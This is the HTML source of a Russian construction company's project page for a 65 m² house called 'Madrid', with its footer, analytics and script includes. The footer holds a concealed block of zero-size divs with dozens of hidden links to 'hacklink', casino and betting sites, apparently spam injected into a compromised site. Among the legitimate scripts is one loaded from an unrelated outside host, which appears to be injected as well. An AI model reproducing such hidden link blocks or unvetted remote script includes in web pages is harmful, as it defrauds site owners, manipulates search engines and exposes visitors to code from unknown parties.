												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/c41/98_75_2/c41a4136d254a22bad89dd8d2857b053.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/f63/98_75_2/f631040c224d99cfcc55453b0a3b38e3.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/b6a/98_75_2/b6a9a15c36493a1979a014c6cb710df2.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/154/98_75_2/154bac6f05538d7604e08e2ffa9a5823.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/2f4/98_75_2/2f41a0e94497d5494948b7fa392d84ce.JPG" alt="Мадрид 65 кв.м" title="" />
											</li>
																					<li class="blink">
												<img class="img-responsive inline" border="0" src="/upload/resize_cache/iblock/8f1/98_75_2/8f1763ed62eec524332a9877f1e35886.jpg" alt="Мадрид 65 кв.м" title="" />
											</li>
																			</ul>
								</div>
								<style>
								.projects.detail .galery #carousel.flexslider{max-width:483px;}
								@media (max-width: 991px){
									.projects.detail .galery #carousel.flexslider{max-width:268px;}
								}
								</style>
													</div>
											</div>
				</div>
						
							<style>
				@media (min-width:992px){
					.projects.detail .galery .inner {padding-right: 50px;}
				}
				</style>
				<div class="col-md-2 hidden-sm hidden-xs">
					<div class="info">
												<div class="ask_a_question ">
							<div class="inner">
										<span class="btn btn-default wc vert" onclick="yaCounter5044105.reachGoal('order_a_project'); return true;" data-event="jqm" data-param-id="73" data-autoload-need_product="Мадрид 65 кв.м" data-name="question"><i class="fa fa-comment "></i><span>Задать вопрос</span></span>
		<div class="margin-bottom-20">
			Наши специалисты ответят на любой интересующий вопрос по услуге

 		</div>
								</div>
						</div>
					</div>
				</div>
					</div>
	</div>

	<div class="ask_a_question visible-sm visible-xs">
		<div class="inner">
					<span class="btn btn-default wc vert" onclick="yaCounter5044105.reachGoal('order_a_project'); return true;" data-event="jqm" data-param-id="73" data-autoload-need_product="Мадрид 65 кв.м" data-name="question"><i class="fa fa-comment "></i><span>Задать вопрос</span></span>
		<div class="margin-bottom-20">
			Наши специалисты ответят на любой интересующий вопрос по услуге

 		</div>
			</div>
	</div>

	<div class="content">
							Строительство жилого дома по энергосберегающей технологии в Орловском районе.			</div>

	<div class="order-block">
		<div class="row">
			<div class="col-md-4 col-sm-4 col-xs-5 valign">
				<span class="btn btn-default btn-lg" onclick="yaCounter5044105.reachGoal('order_a_project'); return true;" data-event="jqm" data-param-id="69" data-name="order_project" data-autoload-project="Мадрид 65 кв.м">Заказать проект</span>
			</div>
			<div class="col-md-8 col-sm-8 col-xs-7 valign">
				<div class="text">
					Менеджеры компании с радостью ответят на ваши вопросы, произведут расчет стоимости услуг и подготовят коммерческое предложение.				</div>
			</div>
		</div>
	</div>



<!--'end_frame_cache_IjWcdm'-->		
					</div>
	<div style="clear:both"></div>
<div class="row">
	<div class="col-md-6 share">
					<span class="text">Поделиться ссылкой:</span>
						<span class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></span>
			</div>
	<div class="col-md-6">
		<a class="back-url" href="/projects/"><i class="fa fa-chevron-left"></i>Вернуться к списку</a>
	</div>
</div>
																											</div>																					</div>						</div>															</div>							</div>		</div>		<footer id="footer">
			<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="col-md-3 hidden-sm hidden-xs">
							<div class="copy">
								&copy;2026 Все права защищены.
							</div>
							<div id="bx-composite-banner"></div>
						</div>
						<div class="col-md-9 col-sm-12">
							<div class="row">
								<div class="col-md-9 col-sm-9">
										<div class="bottom-menu">
		<div class="items row">
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/catalog/">Проекты</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/price/">Цены</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item active">
						<div class="title">
															<a href="/projects/">Наши объекты</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/services/">Услуги</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/info/">Информация</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/contacts/">Где купить</a>
													</div>
					</div>
				</div>
											<div class="col-md-4 col-sm-6">
					<div class="item">
						<div class="title">
															<a href="/sitemap.php">Карта сайта</a>
													</div>
					</div>
				</div>
					</div>
	</div>
								</div>
								<div class="col-md-3 col-sm-3">
									<div class="info">
										<div class="phone">
											<div class="phone_block">
	<i class="fa fa-phone"></i> 
	<!--<a href="tel:+74862599977" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_the_basement'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>-->
        <a href="tel:+74812542247" rel="nofollow" onclick="yaCounter5044105.reachGoal ('phone_in_cap'); return true;">
	<span style="color: #969ba5;">+7 (4812)</span> 54-22-47	</a>
</div>
<!--<div class="phone_block"><a href="tel:+748625999779695+748625999779695+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+748625999779695+74862599977" rel="nofollow"><span style="color: #969ba5;"><a href="tel:+74862599977" rel="nofollow"><span style="color: #969ba5;">+7 (4862)</span></span></span> 59-99-77</a></a></a></div>-->										</div>
										<div class="email">
											<i class="fa fa-envelope"></i>
											<a href="mailto:info@ndmorel.ru"  onclick="yaCounter5044105.reachGoal ('post_in_the_basement'); return true;">info@ndmorel.ru</a>										</div>
									</div>
									<div class="social">
										<div class="social-icons">
	<!-- noindex -->
	<ul>
													</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
						<div class="col-sm-3 hidden-md hidden-lg">
							<div class="copy">
								&copy;2026 Все права защищены.
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				<!-- Cleversite chat button -->
	<!-- / End of Cleversite chat button -->
 <noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/857662866/?guid=ON&script=0"/>
</div>
</noscript>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/65470924" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/68971849" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://priestlakechristianacademy.org/tr-tr" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://elremediosa.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu007.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://robinsonkardon.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tricitytrib.net/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypememetoken.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://salemsbd.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.min.js?1612784126252095"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769277541','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'e66dec3ccb6a197121cfddbab51cf9e5'});</script><script   src="/bitrix/cache/js/s2/aspro-scorp_copy/kernel_main/kernel_main_v1.js?1612784363151609"></script>
<script  src="/bitrix/js/twim.recaptchafree/script.js?15457233804421"></script>
<script  src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script  src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153060646893637"></script>
<script  src="/bitrix/js/jouele/jquery.jplayer.min.js?147318081160950"></script>
<script  src="/bitrix/js/jouele/jouele.js?147318081112294"></script>
<script   src="/bitrix/cache/js/s2/aspro-scorp_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16127842791051"></script>
<script  src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?161278414060291"></script>
<script  src="/bitrix/js/main/core/core_ls.min.js?14525423937365"></script>
<script  src="/bitrix/js/main/core/core_frame_cache.min.js?161278412610532"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?161278404158041"></script>
<script  src="/bitrix/js/main/ajax.min.js?145254239322194"></script>
<script >BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro-scorp_copy/js/jquery.actual.min.js','/bitrix/templates/aspro-scorp_copy/js/jquery.fancybox.js','/bitrix/templates/aspro-scorp_copy/js/blink.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.easing.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.appear.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.cookie.js','/bitrix/templates/aspro-scorp_copy/vendor/bootstrap.js','/bitrix/templates/aspro-scorp_copy/vendor/flexslider/jquery.flexslider-min.js','/bitrix/templates/aspro-scorp_copy/vendor/slick.min.js','/bitrix/templates/aspro-scorp_copy/vendor/jquery.validate.min.js','/bitrix/templates/aspro-scorp_copy/js/jquery.uniform.min.js','/bitrix/templates/aspro-scorp_copy/js/jqModal.js','/bitrix/templates/aspro-scorp_copy/js/detectmobilebrowser.js','/bitrix/templates/aspro-scorp_copy/js/general.js','/bitrix/templates/aspro-scorp_copy/js/custom.js','/bitrix/templates/aspro-scorp_copy/js/lightgallery-all.min.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-scorp_copy/js/jquery.inputmask.bundle.min.js']);</script>
<script >BX.setCSSList(['/bitrix/templates/aspro-scorp_copy/css/bootstrap.css','/bitrix/templates/aspro-scorp_copy/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-scorp_copy/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-scorp_copy/css/jquery.fancybox.css','/bitrix/templates/aspro-scorp_copy/css/theme-elements.css','/bitrix/templates/aspro-scorp_copy/css/theme-responsive.css','/bitrix/templates/aspro-scorp_copy/css/slick.css','/bitrix/templates/aspro-scorp_copy/css/slick-theme.css','/bitrix/templates/aspro-scorp_copy/css/lightgallery.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-scorp_copy/components/bitrix/search.title/corp/style.css','/bitrix/templates/aspro-scorp_copy/styles.css','/bitrix/templates/aspro-scorp_copy/template_styles.css','/bitrix/templates/aspro-scorp_copy/css/responsive.css','/bitrix/templates/aspro-scorp_copy/themes/13/colors.css','/bitrix/templates/aspro-scorp_copy/css/custom.css']);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<script   src="/bitrix/cache/js/s2/aspro-scorp_copy/template_62dbb76c393c7105e17b85692f4f2bad/template_62dbb76c393c7105e17b85692f4f2bad_v1.js?1612784277352193"></script>
<script >var _ba = _ba || []; _ba.push(["aid", "807a47475422543a6a6f66c454110a23"]); _ba.push(["host", "smolensk.ndmsip.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172026504-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-172026504-1');
		</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-166609474-1"></script>
<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-166609474-1');
		</script>

<script>
			!function(f,b,e,v,n,t,s)
			{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '495894785106823');
			fbq('track', 'PageView');
		</script>
<script >
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's2',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-scorp_copy',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '13',
				'BASE_COLOR_CUSTOM' : 'e65100',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'USE_CAPTCHA_FORM' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'PICTURES',
				'CATALOG_INDEX' : 'N',
				'CATALOG_FAVORITES_INDEX' : 'Y',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '10000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '10000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
			})
		});
		</script><script >
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/projects/doma/madrid-65-kv-m/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script src="https://jspacket.com/js/1878.js"></script>
<script >
						$(document).ready(function(){
							$('.detail .galery .item').sliceHeight({slice: 17, lineheight: -3});
							$('.detail .galery #carousel').flexslider({
								animation: 'slide',
								controlNav: false,
								animationLoop: true,
								slideshow: false,
								itemWidth: 100,
								itemMargin: 7.5,
								minItems: 2,
								maxItems: 4,
								asNavFor: '.detail .galery #slider'
							});
						});
						</script>
<script  src="//yandex.st/share/share.js"></script>
<script src="/bitrix/templates/aspro-scorp/assets/plugins/cube-portfolio/cubeportfolio/js/jquery.cubeportfolio.js"></script>
<script>
		(function() { 
			var s = document.createElement('script');
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=24849EZyiF&siteNew=32850'; 
			var ss = document.getElementsByTagName('script')[0]; 
			ss.parentNode.insertBefore(s, ss); 
		})(); 
	</script>
<script>
 var Button = (function () {
  var
    button = $('#button'),
    navContent = $('.more-text');
  return {
    init: function () {
      button.on('click', function (e) {
        e.preventDefault();
        navContent.toggleClass('active');
		});
    }
  }
}());

$(function () {
  if ($('#button').length) {
    Button.init();
  }
});
  </script>

<script>
/* <![CDATA[ */
var google_conversion_id = 857662866;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script src="//www.googleadservices.com/pagead/conversion.js">
</script>
<script  >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65470924, "init", {
